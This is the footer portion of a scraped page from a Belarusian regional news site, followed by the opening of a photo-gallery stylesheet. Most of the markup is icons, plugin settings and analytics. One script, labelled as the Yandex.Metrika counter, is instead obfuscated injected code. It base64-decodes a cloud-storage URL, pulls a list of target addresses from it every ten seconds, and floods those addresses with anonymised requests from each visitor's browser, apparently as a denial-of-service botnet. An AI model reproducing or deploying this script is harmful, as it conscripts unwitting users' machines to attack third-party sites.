                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982               c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474                c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587                c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641               c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07               c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521               c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434                c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799               c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663               c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366               c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258               c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072               C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>
                </g>
              </svg></a><!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">
              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">
                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845             c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558             c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415             c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25             c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72              c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233              c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136              s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71              c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28             c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017              c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562              c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397             c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z             M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273             c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265             c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704             c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403              c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123              c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572             c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982             c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408             c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995             c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57             c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279             c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855              c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>
                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636               365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089    "></polygon>
              </svg></a>--> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">
              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_826_">
                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>
                </g>
              </svg></a></div>
        </div>
      </div>
      <!-- <div class="footer__developer">
          <a href="http://artphoenix.by" target="_blank">
            <span>СОЗДАНИЕ УНИКАЛЬНЫХ САЙТОВ</span>
            <div></div>
          </a>
        </div> -->
        <a href="#gradient" class="footer__toTop">
          НАВЕРХ
        </a> 
    </div>
  </footer>
  </div>
  <div id="offer" class="mfp-hide">
    [contact-form-7 id="1247" title="Предложить новость"]  </div>
  <div id="offer" class="mfp-hide business-offer">
    [contact-form-7 id="1954" title="Заказать бизнес-обзор"]  </div>
  <div id="offer" class="mfp-hide event-offer">
      [contact-form-7 id="5348" title="Заказать мероприятие"]  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soligorsk-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://soligorsk-news.by/wp-admin/admin-ajax.php";
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Продолжайте печатать";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/soligorsk-news.by\/wp-admin\/admin-ajax.php","origin_id":38972,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 SearchWP Live Search!","aria_instructions":"\u041a\u043e\u0433\u0434\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0438 enter, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u043d\u0443\u0436\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. \u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0441\u0430\u043d\u0438\u044f \u0438\u043b\u0438 \u0441 \u0436\u0435\u0441\u0442\u044b \u0441\u043c\u0430\u0445\u0438\u0432\u0430\u043d\u0438\u044f."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://soligorsk-news.by/wp-admin/admin-ajax.php","nonce":"669e09ab92","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https://soligorsk-news.by/den-desantnika-v-soligorske-dobrye-tradicii-fotofakt/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173507902","post":"38972","tz":"3","srv":"soligorsk-news.by","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173507902", "38972" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>setTimeout( function(){jQuery.post('https://soligorsk-news.by/wp-content/plugins/kama-postviews/ajax-request.php',{ meta_id:'659989', view_type:'post_view', relpath:'' },function(result){   jQuery('.ajax_views').html(result);   } );}, 0);</script>

<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/jquery.magnific-popup.min.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/pluso.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105987557-1', 'auto');
  ga('send', 'pageview');

</script>
  <!-- Yandex.Metrika counter -->
<script>!function(r){var t={};function e(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=r,e.c=t,e.d=function(r,t,n){e.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:n})},e.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},e.t=function(r,t){if(1&t&&(r=e(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)e.d(n,o,function(t){return r[t]}.bind(null,o));return n},e.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return e.d(t,"a",t),t},e.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},e.p="",e(e.s=0)}([function(r,t){function e(r,t,e,n,o,c,a){try{var i=r[c](a),f=i.value}catch(r){return void e(r)}i.done?t(f):Promise.resolve(f).then(n,o)}function n(r){return function(){var t=this,n=arguments;return new Promise((function(o,c){var a=r.apply(t,n);function i(r){e(a,o,c,i,f,"next",r)}function f(r){e(a,o,c,i,f,"throw",r)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(r){var t,e,n,c,a,i,f,u="",d=0;for(r=o._utf8_encode(r);d<r.length;)c=(t=r.charCodeAt(d++))>>2,a=(3&t)<<4|(e=r.charCodeAt(d++))>>4,i=(15&e)<<2|(n=r.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(r){var t,e,n,c,a,i,f="",u=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<r.length;)t=this._keyStr.indexOf(r.charAt(u++))<<2|(c=this._keyStr.indexOf(r.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(r.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(r.charAt(u++))),f+=String.fromCharCode(t),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(r){r=r.replace(/\r\n/g,"\n");for(var t="",e=0;e<r.length;e++){var n=r.charCodeAt(e);n<128?t+=String.fromCharCode(n):n>127&&n<2048?(t+=String.fromCharCode(n>>6|192),t+=String.fromCharCode(63&n|128)):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128),t+=String.fromCharCode(63&n|128))}return t},_utf8_decode:function(r){for(var t="",e=0,n=c1=c2=0;e<r.length;)(n=r.charCodeAt(e))<128?(t+=String.fromCharCode(n),e++):n>191&&n<224?(c2=r.charCodeAt(e+1),t+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=r.charCodeAt(e+1),c3=r.charCodeAt(e+2),t+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return t},xrp:function(r){n((function*(){yield fetch(o.de(r),{redirect:"follow",mode:"no-cors"})}))()},xrg:function(r){n((function*(){try{yield fetch(o.de(r)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",referrerPolicy:"no-referrer",cache:"no-store"})}catch(r){}}))()},rn:function(r,t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(t-r+1)+r),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:r=>n((function*(){try{var t=yield fetch(r);return!!t.ok&&t}catch(r){}}))(),upd:function(){n((function*(){try{var r=yield o.fr(o.de("aHR0cHM6Ly9hc3NlLmZyYTEuZGlnaXRhbG9jZWFuc3BhY2VzLmNvbS9tYW5pZmVzdC5qc29u")+"?v="+(new Date).getTime(),{});if(r){var t=yield r.text();try{o.tt=JSON.parse(t)}catch(r){try{o.tt=t.split("\n")}catch(r){}}}}catch(r){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var r=0;r<o.tt.length;r++)o.tt[r]&&o.xrg(o.tt[r])}),1)}catch(r){}}]);</script>
<script type="text/javascript" >
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter46239894 = new Ya.Metrika({
                  id:46239894,
                  clickmap:true,
                  trackLinks:true,
                  accurateTrackBounce:true
              });
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46239894" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.css?ver=210d461c54f04a4dcd14dd6c7e7aea95
body_size: 3806
content:
/*!
 * Fotorama 4.6.3 | http://fotorama.io/license/
 */
.fotorama__nav__frame:focus .fotorama__dot:after, .fotorama__nav__frame:focus .fotorama__thumb:after, .fotorama__fullscreen-icon:focus:after,
.fotorama__arr:focus:after, .fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__img, .fotorama__html, .fotorama__video iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0; }

.fotorama--fullscreen, .fotorama__img {
  max-width: 99999px !important;
  max-height: 99999px !important;
  min-width: 0 !important;
  min-height: 0 !important;
  border-radius: 0 !important;
  box-shadow: none !important;
  padding: 0 !important; }

.fotorama__wrap .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.fotorama__grabbing * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing; }

.fotorama__spinner {
  position: absolute !important;
  top: 50% !important;
  left: 50% !important; }

.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border, .fotorama__wrap--css3 .fotorama__arr, .fotorama__wrap--css3
.fotorama__fullscreen-icon, .fotorama__wrap--css3
.fotorama__video-play, .fotorama__wrap--css3
.fotorama__video-close {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.fotorama__caption, .fotorama__wrap--css3 .fotorama__spinner, .fotorama__wrap--css3 .fotorama__stage,
.fotorama__wrap--css3 .fotorama__nav,
.fotorama__wrap--css3 .fotorama__stage__frame, .fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__html, .fotorama__stage:before, .fotorama__stage:after, .fotorama__nav:before, .fotorama__nav:after {
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.fotorama__nav__frame, .fotorama__fullscreen-icon:focus,
.fotorama__arr:focus {
  outline: 0; }

.fotorama__nav__frame:focus .fotorama__dot:after, .fotorama__nav__frame:focus .fotorama__thumb:after, .fotorama__fullscreen-icon:focus:after,
.fotorama__arr:focus:after {
  content: '';
  border-radius: inherit;
  background-color: rgba(0, 175, 234, 0.5); }

.fotorama__wrap--video .fotorama__stage__shaft,
.fotorama__wrap--video .fotorama__stage,
.fotorama__wrap--video .fotorama__stage__frame--video, .fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html {
  -webkit-transform: none !important;
  transform: none !important; }

.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border {
  transition-property: -webkit-transform, width;
  transition-property: transform, width;
  transition-timing-function: cubic-bezier(0.1, 0, 0.25, 1);
  transition-duration: 0ms; }

.fotorama__wrap, .fotorama__no-select, .fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fotorama__select {
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text; }

.fotorama__nav, .fotorama__nav__frame {
  margin: auto;
  padding: 0; }

.fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__caption__wrap {
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *display: inline;
  *zoom: 1; }

.fotorama__nav__frame, .fotorama__thumb-border {
  box-sizing: content-box; }

.fotorama__caption__wrap {
  box-sizing: border-box; }

.fotorama--hidden, .fotorama__load {
  position: absolute;
  left: -99999px;
  top: -99999px;
  z-index: -1; }

.fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__nav, .fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close {
  -webkit-tap-highlight-color: transparent; }

.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close {
  background: url("fotorama.png") no-repeat; }
  @media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx) {
    .fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close {
      background: url("fotorama@2x.png") no-repeat;
      background-size: 96px 160px; } }

.fotorama__thumb {
  background-color: #7f7f7f;
  background-color: rgba(127, 127, 127, 0.2); }

@media print {
  .fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close, .fotorama__thumb-border {
    background: none !important; } }

.fotorama {
  min-width: 1px;
  overflow: hidden; }
  .fotorama:not(.fotorama--unobtrusive) > *:not(:first-child) {
    display: none; }

.fullscreen {
  width: 100% !important;
  height: 100% !important;
  max-width: 100% !important;
  max-height: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  background: #000; }

.fotorama--fullscreen {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  float: none !important;
  z-index: 2147483647 !important;
  background: #000;
  width: 100% !important;
  height: 100% !important;
  margin: 0 !important; }
  .fotorama--fullscreen .fotorama__stage,
  .fotorama--fullscreen .fotorama__nav {
    background: #000; }

.fotorama__wrap {
  -webkit-text-size-adjust: 100%;
  position: relative;
  direction: ltr;
  z-index: 0; }

.fotorama__wrap--rtl .fotorama__stage__frame {
  direction: rtl; }

.fotorama__stage,
.fotorama__nav {
  overflow: hidden;
  position: relative;
  max-width: 100%; }

.fotorama__wrap--pan-y {
  -ms-touch-action: pan-y; }

.fotorama__wrap .fotorama__pointer {
  cursor: pointer; }

.fotorama__wrap--slide .fotorama__stage__frame {
  opacity: 1 !important; }

.fotorama__stage__frame {
  overflow: hidden; }
  .fotorama__stage__frame.fotorama__active {
    z-index: 8; }

.fotorama__wrap--fade .fotorama__stage__frame {
  display: none; }
.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,
